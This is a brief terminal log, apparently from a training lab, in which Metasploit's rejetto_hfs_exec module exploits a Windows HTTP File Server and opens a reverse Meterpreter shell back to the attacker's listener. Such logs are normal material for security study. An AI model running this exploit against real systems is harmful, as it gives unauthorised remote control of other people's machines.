 msf exploit(windows/http/rejetto_hfs_exec) > exploit
[*] Started reverse TCP handler on 10.10.14.17:4444
[*] Using URL: http://0.0.0.0:8080/JsarRjRBWq
[*] Local IP: http://10.0.0.150:8080/JsarRjRBWq
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /JsarRjRBWq
[*] Sending stage (179779 bytes) to 10.10.10.8
[*] Meterpreter session 1 opened (10.10.14.17:4444 -> 10.10.10.8:49182) at 2019-06-02 23:53:56 -0400
[!] Tried to delete %TEMP%\ALUjmnNqBnEN.vbs, unknown result
[*] Server stopped.
meterpreter >